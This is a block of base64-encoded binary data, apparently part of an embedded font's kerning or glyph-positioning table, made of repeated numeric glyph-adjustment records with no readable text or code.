ACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQBZAAsAAQBZAAsAAQBZAAsACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48AAgDo/8kBF//uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAAgDx/8ABZv+wAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AATGWAAQAAAAHABgAQgCYA8oESASyBPQACgA2/9gAzf/YANH/2AEu/9gBNv/YApT/2AKW/9gCmP/YA0f/2AQK/9gAFQA4ABQAOQASADsAFgEUABQCHwAWAqYAEgKoABYCqgAWAxEAFgMgABYDIwAWA1kAEgNbABIDXQASA18AFgN0ABQDfAAWA/4AFgQAABYEAgAWBCcAFgDMAA7/FgAQ/xYAI/9WACz++AA2ABQAQ//eAEX/6wBG/+sAR//rAEn/6wBR/+sAU//rAFf/6gBY/+gAW//oAJH/6wCV/+sAl//qAK3/VgCv/1YAtv/rALj/6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9WARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/xYBa/8WAW//FgFw/xYCBf9WAgb/VgIH/1YCCP9WAgn/VgIK/1YCC/9WAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9WAj3/3gI+/1YCP//eAkD/VgJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/vgCf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/VgMU/1YDJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj++AM8/1YDRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9WA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/VgOD/94DhP9WA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9WA63/3gOu/1YDr//eA7D/VgOx/94Dsv9WA7P/3gO0/1YDtf/eA7b/VgO3/94DuP9WA7n/3gO6/1YDu//eA7z/VgO9/94Dvv9WA7//3gPA/1YDwf/eA8L/VgPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/VADj/5AA5/+wAO//dAM3/1QDR/9UBFP/kAS7/1QE2/9UCH//dApT/1QKW/9UCmP/VAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/1QNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/9UEJ//dABoANv+wADj/7QA7/9AAzf+wANH/sAEU/+0BLv+wATb/sAIf/9AClP+wApb/sAKY/7ACqP/QAqr/0AMR/9ADIP/QAyP/0ANH/7ADX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv+wBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gBHAAQAEAAJABAARf/oAEb/6ABH/+gASf/oAFP/6ACR/+gAlf/oALb/6ADD/+gAxP/oAPL/6AD+/+gBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAQAWYAEAFoABABaQAQAWoAEAIn/+gCKP/oAin/6AIq/+gCK//oAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gDJP/oA0r/6ANO/+gDUf/oA2EAEANiABADZgAQA3D/6AN2/+gDe//oA4n/6AOL/+gDjP/oA5j/6AOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APn/+gD6f/oA+v/6APv/+gAASuWAAQAAAAnAFgBTgGsAcYCCAJ+A3QEagVEBd4IeAo+CxAMBg3MDf4OMA6uEJQRChHcE/4UtBYaFtQXWhe4GHoY8BkCGSwafhy8HN4d9B5yHpwexh9MAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/sARP/7AIx/+wCMv/sAjP/7AI0/+wCNf/sAn//7AKB/+wCg//sAyr/7AMw/+wDTP/sA5b/7AOa/+wD2f/sA9v/7APd/+wD3//sA+H/7APj/+wD5f/sA+3/7AAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv8eABD/HgAj/80Arf/NAK//zQEI/80BZ/8eAWv/HgFv/x4BcP8eAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP//MAUP/zAFH/1gBS//MAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/zAMP/3ADE/9wAxv/dAOf/8wDr//MA7P/zAO7/8wDv//MA8P/zAPL/3ADz//MA9f/zAPb/8wD5//MA+//zAP7/3AEA//MBE//WARX/4QEZ/9wBHf/cATH/8wE1/9wBQP/zAUX/8wFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/8wIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/zAnr/8wJ8//MCff/zAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/zAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL//MDTP/WA03/8wNO/9wDT//hA1H/3ANS//MDV//zA1j/4QNg/+EDaP/zA3D/3ANx//MDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/8wOU//MDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/zA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH//MECf/zBBP/8wQg//MEIv/zBCT/8wBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wANAAE/6AACf+gAFf/8QBY/8UAW//FAJf/8QC4/8UAxv/xARX/xQFl/6ABZv+gAWj/oAFp/6ABav+gAjb/8QI3//ECOP/xAjn/8QI6/8UCO//FApv/8QKd//ECn//xAqH/8QKj//ECpf/xAqn/xQMo//EDLP/FAy//8QMx//EDT//FA1j/xQNg/8UDYf+gA2L/oANm/6ADdf/FA33/xQOe/8UDoP/FA6L/xQPx//ED8//xA/X/8QP3//ED+f/xA/v/8QP9//ED///FBAH/xQQD/8UAPQBF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gB5AAT/ygAJ/8oANv/SADj/1AA6//QAO//TAE//0QBQ/9EAUv/RAFj/5gBa/+8AW//mALj/5gC8/9EAzf/SANH/0gDV//QA2f/tANz/4QDn/9EA6f/vAOv/0QDs/9EA7v/RAO//0QDw/9EA8//RAPX/0QD2/9EA+f/RAPv/0QEA/9EBFP/UARX/5gEu/9IBMf/RATb/